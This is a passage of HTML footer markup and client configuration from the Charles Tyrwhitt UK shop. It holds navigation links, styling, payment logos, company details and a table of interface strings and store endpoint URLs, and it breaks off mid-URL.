<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/vae0fd16e1193f0687f1f7bd119cb7f9db8f15f6b/pdf/Section-172-Statement-for-website.pdf?version=1,730,816,608,768/pdf/Section-172-Statement-for-website.pdf" target="_blank">S172 Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/legal/inclusive-working-statement.html">Inclusive Working Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/tax-strategy.html">Tax Strategy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/gender-pay-report.html">Gender Pay Report</a></li>
    <!-- <a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/contentsearch?fdid=offer-terms-and-conditions">Offer Terms and Conditions</a> -->
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    More Info</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">More Info</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/about-us.html">About us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/custom.html">Custom Shirts</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/gift-cards/email">Gift Vouchers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/franchise.html">Wholesale partnerships</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/refer-a-friend.html?situation=footer_link">Refer A Friend</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/affiliate-programme.html">Affiliate Programme</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/students-and-youth-discount.html">Student & 16-26 Discount</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/uk/about-us/doing-things-properly.html">Doing Things Properly</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="465e50cae077ea4381b5c6e348" dwContentID="footer-navlinks-group-4" -->
<button class="footer__accordion js-accordion">    Careers</button>                        <div class="footer__accordion-item list-menu">                        <!--footer navigation links - group 4-->    <h2 class="list-title p">Careers</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs">UK Vacancies</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://workforcenow.adp.com/mascsr/default/mdf/recruitment/recruitment.html?cid=b835e115-aee2-43be-a434-9cb1dd467756&ccId=19000101_000001&lang=en_US">US Vacancies</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/our-values">Our Beliefs</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/benefits-and-development">Our Benefits</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/tyrwhitteer-tales">Our People</a></li>    </ul></div>
</div> <!-- End content-asset -->






<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1768983275909/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1768983275909/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2f3fbf38/images/payment_methods/basket_apple_pay.svg" alt="Apple Pay accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>
.footer ul.policies__li-container.images-logos .policies__li {
    margin-top: 1rem
}
.footer ul.policies__li-container.images-logos .policies__li:first-child {
    margin-left: 0
}
</style>
<div class="policies p-top-xs">
    <img alt="Our partners The Queen's Awards for Enterprise 2016, England Rugby, King's Trust, Fulham Football Club, New York Jets American Football Club, Feefo Platinum Trusted Service Award " class="lozad m-top-s" width="612" height="136" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw325b3172/images/awards/uk-footer-logo-2025.png" />
</div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">Bronze, The Forge – Bankside (level 5), 105 Sumner Street, London, SE1 9HZ - Registered No. 2914928 - UK Vat No. 821 1491 60 - <a aria-label="Charles Tyrwhitt email address: info@ctshirts.co.uk" href = "mailto:info@ctshirts.co.uk" class="ct-email grey2">info@ctshirts.co.uk</a></p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1768983275909/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		gbpdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This delivery qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"£","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £999","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Complete this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"gb","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal (including Pay in 3)","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Home-CurrentSourceCode/C1544028562","staticPath":"/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/","addGiftCert":"/uk/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-MiniAddProduct","cartShow":"/uk/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/uk/wallet","addressesList":"https://www.charlestyrwhitt.com/uk/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Search-GetSuggestions?srcp=gbpdefault","productNav":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-ResetPaymentForms","compareShow":"/uk/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/StoreInventory-GetZipCode","billing":"/uk/billing","billingvouchers":"/uk/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Page-Include?cid=cookie_hint","formalShirtsShow":"/uk/mens-shirts/formal/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-SavedCardsContinue","storeFinder":"/uk/stores","homeShow":"/uk/home","guestReturn":"/uk/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/COBilling-C